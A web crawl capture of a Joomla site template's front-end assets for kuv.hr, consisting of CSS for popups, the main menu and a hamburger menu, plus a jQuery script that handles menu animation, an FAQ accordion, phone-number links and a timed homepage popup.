  position: relative;
  max-width: 500px;
  height: auto;
  margin: 5vw auto;
  background: transparent;
  z-index: 10001;
  border-radius: 10px;
  text-align: center;
}

.popup-close {
  position: absolute;
  top: 5px;
  left: 10px;
  font-weight: 700;
  background: none;
  border: none;
  font-size: 42px;
  color: #222;
  cursor: pointer;
}
@media (max-width: 767px) {
  .popup-content {
    width: 80%;
    max-height: 550px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://kuv.hr/templates/koncertniuredvz/css/mainmenu.css?ver=1.0.3b
body_size: 2111
content:
/* Joomla 4x new CSS */

/* MAIN MENU */

/* mainmenu - general style */
.mainmenu {
  display: none;
  position: relative;
  padding: 35px 0 0 0;
  background-color: transparent;
}
.mainmenu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.mainmenu ul li .nav-header {
  cursor: pointer;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.mainmenu ul li a,
.mainmenu ul li .nav-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  z-index: 2;
  font-size: 14px;
  font-style: italic;
  font-weight: 700;
  line-height: 16px;
  color: #fff;
  text-transform: uppercase;
}
.mainmenu ul li:hover a,
.mainmenu ul li:hover .nav-header {
  color: #ebd3af;
}

.header-black-font .mainmenu ul li a,
.header-black-font .mainmenu ul li .nav-header {
  color: #000;
}
.header-black-font .mainmenu ul li:hover > a,
.header-black-font .mainmenu ul li:hover > .nav-header {
  color: #ebd3af;
}

.mainmenu ul.mod-menu {
  justify-content: flex-end;
}
.mainmenu ul.mod-menu > li {
  padding: 0;
  margin: 0 10px;
}
.mainmenu ul.mod-menu > li > a,
.mainmenu ul.mod-menu > li > .nav-header {
  padding: 15px 0;
}
.mainmenu ul.mod-menu__sub {
  padding: 20px;
}
.mainmenu ul.mod-menu__sub li {
  padding: 0;
}
.mainmenu ul.mod-menu__sub > li > a,
.mainmenu ul.mod-menu__sub > li > .nav-header {
  padding: 12px 0;
}
@media (min-width: 992px) {
  .mainmenu {
    display: block;
    padding: 25px 0;
  }
}
@media (min-width: 1200px) {
  .mainmenu {
    padding: 35px 0;
  }
}
@media (min-width: 1400px) {
  .mainmenu ul.mod-menu > li {
    margin: 0 15px;
  }
  .mainmenu ul li a,
  .mainmenu ul li .nav-header {
    font-size: 14px;
  }
}

/* mainmenu dropdown submenu - activate on hover */
.mainmenu .nav-item {
  position: relative;
}
.mainmenu .submenu ul li a,
.mainmenu .submenu ul li .nav-header {
  color: #000;
}
.mainmenu .submenu ul li a:hover,
.mainmenu .submenu ul li a:focus,
.mainmenu .submenu ul li .nav-header:hover,
.mainmenu .submenu ul li .nav-header:focus {
  color: #ebd3af;
}
.mainmenu .submenu {
  position: absolute;
  z-index: 5;
  min-width: 200px;
  opacity: 0;
  visibility: hidden;
  background: #fff;
  -webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
  -webkit-transform: translate3d(0, -2%, 0);
  -moz-transform: translate3d(0, -2%, 0);
  -o-transform: translate3d(0, -2%, 0);
  -ms-transform: translate3d(0, -2%, 0);
  transform: translate3d(0, -2%, 0);
  -webkit-transition: all 0.3s cubic-bezier(0.56, 0.04, 0.2, 1.01);
  -moz-transition: all 0.3s cubic-bezier(0.56, 0.04, 0.2, 1.01);
  -o-transition: all 0.3s cubic-bezier(0.56, 0.04, 0.2, 1.01);
  transition: all 0.3s cubic-bezier(0.56, 0.04, 0.2, 1.01);
}
.mainmenu ul li.parent:hover > a + .submenu,
.mainmenu ul li.parent:hover > .nav-header + .submenu {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -o-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
}
.mainmenu .parent .submenu .parent .submenu {
  min-width: 200px;
  left: 102%;
  top: 0;
}
.mainmenu .parent .submenu .parent .submenu .mod-menu__sub {
  padding: 20px 30px;
}
.submenu.with-content {
  display: flex;
  flex-direction: row-reverse;
  min-width: 720px;
  left: -100px;
}
.mainmenu .nav-item:nth-child(4) .submenu.with-content,
.mainmenu .nav-item:nth-child(5) .submenu.with-content,
.mainmenu .nav-item:nth-child(6) .submenu.with-content {
  left: auto;
  right: 0;
}
.submenu.with-content .submenu-content {
  width: 42%;
  background: #1e4181;
  color: #fff;
  padding: 40px;
  -webkit-border-radius: 0 10px 10px 0;
  -moz-border-radius: 0 10px 10px 0;
  border-radius: 0 10px 10px 0;
}
.submenu.with-content .submenu-content h4 {
  color: #fff;
}
.submenu.with-content .submenu-content .dropdown-text {
  font-size: 14px;
  margin-bottom: 20px;
}
.submenu.with-content .submenu-content .dropdown-image {
  text-align: left;
}
.submenu.with-content > .mod-menu__sub {
  width: 58%;
}

/* mainmenu - Arrows for Dropdown submenus */
.mainmenu ul li a .fas,
.mainmenu ul li .nav-header .fas {
  margin-left: 8px;
  -webkit-transition: transform 0.2s ease-in-out;
  -moz-transition: transform 0.2s ease-in-out;
  -o-transition: transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out;
}
.mainmenu ul li.parent.level1:hover > a .fas,
.mainmenu ul li.parent.level1:focus > a .fas {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.mainmenu ul li.parent:hover > a .fas,
.mainmenu ul li.parent:focus > a .fas,
.mainmenu ul li.parent:hover > .nav-header .fas,
.mainmenu ul li.parent:focus > .nav-header .fas {
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

/* HAMBURGER MENU */

/* Hamburger button - to show hamburger menu */
.hamburger-container {
  position: relative;
  z-index: 2008;
  background: #fff;
  width: 60px;
  display: flex;
  height: 60px;
  border-radius: 100%;
  align-items: center;
  justify-content: center;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.15);
}
.hamburger,
.hamburger-box {
  width: 36px;
  height: 40px;
}
.hamburger {
  outline: none;
  padding: 0;
  display: block;
  cursor: pointer;
  transition-property: opacity, filter;
  transition-duration: 0.15s;
  transition-timing-function: linear;
  font: inherit;
  color: inherit;
  text-transform: none;
  background-color: transparent;
  border: 0;
  margin: 0;
  overflow: visible;
}
.hamburger-box {
  position: relative;
  /* position: absolute;
  top: 0;
  right: 10px; */
  display: inline-block;
  vertical-align: top;
}
.hamburger-inner {
  display: block;
  top: 50%;
  left: 0;
  -webkit-transition: all 0.5s ease-in;
  -moz-transition: all 0.5s ease-in;
  -o-transition: all 0.5s ease-in;
  transition: all 0.5s ease-in;
}
.hamburger-inner,
.hamburger-inner:before,
.hamburger-inner:after {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 34px;
  height: 2.5px;
  background-color: #000;
  position: absolute;
  transition-property: transform;
  transition-duration: 0.15s;
  transition-timing-function: ease;
}
.hamburger-inner:before,
.hamburger-inner:after {
  width: 28px;
}
.event-page .hamburger-inner,
.event-page .hamburger-inner:before,
.event-page .hamburger-inner:after,
.com_tags.view-tag .hamburger-inner,
.com_tags.view-tag .hamburger-inner:before,
.com_tags.view-tag .hamburger-inner:after {
  background-color: #000;
}
.hamburger.is-active .hamburger-inner,
.hamburger.is-active .hamburger-inner:before,
.hamburger.is-active .hamburger-inner:after {
  background-color: #000;
}
.hamburger.is-active .hamburger-inner:before,
.hamburger.is-active .hamburger-inner:after {
  width: 32px;
}
.hamburger-inner::before,
.hamburger-inner::after {
  content: "";
  display: block;
}
.hamburger-inner::before {
  top: -7px;
}
.hamburger-inner::after {
  bottom: -7px;
}
.hamburger.is-active .hamburger-inner:after {
  opacity: 1;
}
.hamburger.is-active .hamburger-inner {
  margin-top: -1.5px;
}
@media (min-width: 992px) {
  .hamburger-container {
    display: none;
  }
}

/*
   * Squeeze animation for Hamburger button
*/
.hamburger--squeeze .hamburger-inner {
  transition-duration: 0.075s;
  transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--squeeze .hamburger-inner::before {
  transition: top 0.075s 0.12s ease, opacity 0.075s ease;
}
.hamburger--squeeze .hamburger-inner::after {
  transition: bottom 0.075s 0.12s ease,
    transform 0.075s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.hamburger--squeeze.is-active .hamburger-inner {
  transform: rotate(45deg);
  transition-delay: 0.12s;
  transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
.hamburger--squeeze.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
  transition: top 0.075s ease, opacity 0.075s 0.12s ease;
}
.hamburger--squeeze.is-active .hamburger-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: bottom 0.075s ease,
    transform 0.075s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/* Hamburger-menu open */
#hamburger-menu {
  position: fixed;
  top: 0;
  right: -100%;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.9);
  z-index: 200 !important;
  overflow-y: scroll;
  /*overflow-y: auto;*/
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.hamburger-menu {
  padding: 100px 26px 20px;
}
.hambi-menu {
  list-style: none;
  padding: 0;
  margin: 0;
}
.hambi-menu li .parent-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.hambi-menu li a,
.hambi-menu li .nav-header {
  font-size: 20px;
  line-height: 1;
  font-weight: 900;
  color: #fff;
  padding: 15px 0;
  position: relative;
  display: inline-block;
  cursor: pointer;
}
.hambi-menu li a:hover,
.hambi-menu li a:focus {
  color: rgba(256, 256, 256, 0.5);
}
.hambi-menu li.active > a,
.hambi-menu li.active span > .nav-header {
  color: rgba(256, 256, 256, 0.5);
}
.hambi-menu li .chevron {
  font-size: 20px;
  width: 20px;
  height: 20px;
  cursor: pointer;
  color: #fff;
}
.hambi-menu li .chevron:hover,
.hambi-menu li .chevron:focus {
  color: rgba(256, 256, 256, 0.5);
}

/* Hamburger menu - dropdowns */
.hambi-menu .dropdown-menu {
  position: static;
  padding: 0;
  margin: 0;
  background: none;
  border: 0 none;
  opacity: 1;
  visibility: visible;
}
.hambi-menu .dropdown-menu li {
  position: relative;
  margin: 15px 0;
  padding-left: 20px;
}
.hambi-menu .dropdown-menu li:before {
  position: absolute;
  left: 0;
  content: "-";
  color: #fff;
}
.hambi-menu .dropdown-menu li a, .dropdown-menu .parent-item span {
    font-size: 16px;
    line-height: 1.2;
    font-weight: normal;
    text-transform: none;
    padding: 0;
    white-space: normal;
}
.hambi-menu .dropdown-menu li > a {
  padding-right: 40px;
}
.hambi-menu .dropdown.subopen > .parent-item .chevron {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

/* Mobile topbar links */
.mobile-topbar {
  padding: 0 26px 30px 30px;
}
.mobile-topbar .mod--topbar {
}
.mobile-topbar a {
  color: #fff;
}
.mobile-topbar a:hover,
.mobile-topbar a:focus {
  color: rgba(256, 256, 256, 0.5);
}
.mobile-topbar .phone-number {
  display: none;
}
.mobile-topbar .top-links {
  display: block;
}
.mobile-topbar .top-menu {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding: 10px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.mobile-topbar .top-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.mobile-topbar .top-menu ul li {
  position: relative;
  margin: 15px 0;
  padding-left: 20px;
}
.mobile-topbar .top-menu ul li:before {
  position: absolute;
  left: 0;
  content: "-";
  color: #fff;
}
.mobile-topbar .top-menu ul li a {
  font-weight: bold;
}
.mobile-topbar .mod--topbar .icons-container {
  margin-top: 20px;
}
.mobile-topbar .mod--topbar .icons-container a {
  margin-right: 5px;
}
.mobile-topbar .mod--topbar .icons-container .fab {
  font-size: 26px;
}

/* Menu overlay styles - when Hamburger menu is open */
.body-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 120%;
  background: rgba(0, 0, 0, 0.7);
  z-index: 100;
  opacity: 0;
  visibility: hidden;
  cursor: pointer;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.menu-overlay-open .body-overlay {
  opacity: 1;
  visibility: visible;
}
.menu-overlay-open,
.menu-overlay-open body,
.menu-overlay-open .animsition {
  overflow: hidden;
  height: 100%;
}
#hamburger-menu::-webkit-scrollbar {
  background: none;
  width: 8px;
}
#hamburger-menu::-webkit-scrollbar-track {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
#hamburger-menu::-webkit-scrollbar-thumb {
  background: rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
@media (min-width: 1200px) {
  .menu-overlay-open {
    padding-right: 15px;
  }
}
@media (orientation: portrait) {
}
@media (orientation: landscape) {
}
@media (max-width: 991px) {
  .header-main .nav {
    flex-direction: column;
    gap: 20px;
  }
  .hamburger-menu .mod-menu .nav-item a {
    font-size: 24px;
    font-weight: 800;
    font-style: italic;
    color: #fff;
    text-transform: uppercase;
  }
  .hamburger-menu .mod-menu .nav-item a:hover {
    color: #ebd3af;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://kuv.hr/templates/koncertniuredvz/js/template.js?ver=1.0.3b
body_size: 1526
content:
//* Tweenmax Menu transition *//
var p = new TimelineMax({
  paused: !0,
  reversed: !0,
});

p
  .add(
    TweenMax.to("#hamburger-menu", 0.01, {
      right: "0%",
    })
  )
  .add(
    TweenMax.staggerTo(".contact-area", 0.1, {
      opacity: 1,
      left: "50px",
    })
  ),
  runMenuAnimate();

function runMenuAnimate() {
  jQuery("#main-hamburger, .body-overlay")
    .unbind("click")
    .bind("click", function (e) {
      e.preventDefault();

      if (jQuery("#main-hamburger").hasClass("is-active")) {
        jQuery("#hamburger-menu").stop(true).animate({
          scrollTop: 0,
        });
      }

      jQuery("#main-hamburger").toggleClass("is-active"),
        p.reversed() ? p.play() : p.reverse();

      jQuery("html").toggleClass("menu-overlay-open");
    });
}

/* menu overlay dropdown on click */
jQuery("body").on("click", "#hamburger-menu .chevron", function (e) {
  e.preventDefault();
  jQuery(this).mousedown(function (e) {
    e.preventDefault();
  });
  //jQuery(this).parent().stop().toggleClass('subopen');
  jQuery(this).closest(".parent").stop().toggleClass("subopen");
  jQuery(this).parent().nextAll(".dropdown-menu").stop().slideToggle();
});

/* Search fullscreen toglle on/off
 * Topbar click on "search" link */
jQuery("body").on("click", "#search-screen-activate", function (e) {
  e.preventDefault();
  jQuery(".search-fullscreen").addClass("is-open");
});
jQuery("body").on("click", ".search-fullscreen button.close", function () {
  jQuery(".search-fullscreen").removeClass("is-open");
});

//* Home-intro-slider click on nav bars - scrolls to top *//
jQuery("body").on(
  "click",
  "#home-intro-slider .slick-dots button",
  function () {
    jQuery("html,body").animate({
      scrollTop: jQuery("#home-intro-slider").offset().top - 20,
    });
  }
);

//* Videos library - filter buttons - change active *//
jQuery("body").on("click", ".video-filters button", function () {
  jQuery(".video-filters button").removeClass("active");
  jQuery(this).addClass("active");
});

// back to Top
jQuery(window).scroll(function () {
  jQuery(".logo-container img").toggleClass(
    "scrolled",
    jQuery(window).scrollTop() > 0
  );
  jQuery("#back-to-top").toggleClass(
    "reveal",
    jQuery(window).scrollTop() > 100
  );
  if (
    jQuery(window).scrollTop() + jQuery(window).height() >
    jQuery(document).height() - 50
  ) {
    jQuery("#back-to-top").addClass("reachBottom");
  } else {
    jQuery("#back-to-top").removeClass("reachBottom");
  }
});
jQuery("#back-to-top").click(function () {
  if (jQuery(this).hasClass("reveal")) {
    jQuery("html, body").stop(true).animate({
      scrollTop: 0,
    });
  }
});

// toggle mobile class if window <992px
jQuery(window).on("load", function () {
  if (window.matchMedia("(max-width:991px)").matches) {
    jQuery("html").addClass("mobile");
  } else {
    jQuery("html").removeClass("mobile");
  }
});
jQuery(window).on("resize", function () {
  if (window.matchMedia("(max-width:991px)").matches) {
    jQuery("html").addClass("mobile");
  } else {
    jQuery("html").removeClass("mobile");
  }
});

// FAQ accordion (FAQ categoy page faq.php AND Main content page default.php)
(function ($) {
  $(".faq-widget .faq-item .question").click(function () {
    $(this).parent().siblings(".expanded").find(".answer").slideUp();
    $(this).parent().siblings(".expanded").removeClass("expanded");
    $(this).parent().stop().toggleClass("expanded");
    $(this).parent().find(".answer").stop().slideToggle();
    return false;
  });
})(jQuery);

// Convert Phone number string (not in an anchor) into clickable phone number (a href="tel:")
var xpr = document.evaluate(
  "descendant-or-self::text()[not(parent::A) and string-length(normalize-space(self::text())) >= 12]",
  document.body,
  null,
  XPathResult.UNORDERED_NODE_SNAPSHOT_TYPE,
  null
);
for (var i = 0, len = xpr.snapshotLength; i < len; ++i) {
  var txt = xpr.snapshotItem(i);
  // Splits with grouping to preserve the text split on
  var numbers = txt.data.split(/([(]?\d{3}[)]?[(\s)?.-]\d{3}[\s.-]\d{4})/);
  // split will return at least three items on a hit, prefix, split match, and suffix
  if (numbers.length >= 3) {
    var parent = txt.parentNode; // Save parent before replacing child
    // Insert new elements before existing element; first element is just
    // text before first phone number
    parent.insertBefore(document.createTextNode(numbers[0]), txt);

    // Now explicitly create pairs of anchors and following text nodes
    for (var j = 1; j < numbers.length; j += 2) {
      // Operate in pairs; odd index is phone number, even is
      // text following that phone number
      var anc = document.createElement("a");
      anc.href = "tel:+1" + numbers[j].replace(/\D+/g, "");
      anc.textContent = numbers[j];
      parent.insertBefore(anc, txt);
      parent.insertBefore(document.createTextNode(numbers[j + 1]), txt);
    }
    // Remove original text node now that we've inserted all the
    // replacement elements and don't need it for positioning anymore
    parent.removeChild(txt);

    parent.normalize(); // Normalize whitespace after rebuilding
  }
}

/* POP UP KUV */
document.addEventListener("DOMContentLoaded", function () {
  setTimeout(function () {
    document.getElementById("homepage-popup").style.display = "block";
  }, 5000);

  document
    .querySelector("#homepage-popup .popup-close")
    .addEventListener("click", function () {
      document.getElementById("homepage-popup").style.display = "none";
    });

  document
    .querySelector("#homepage-popup .popup-overlay")
    .addEventListener("click", function () {
      document.getElementById("homepage-popup").style.display = "none";
    });
});
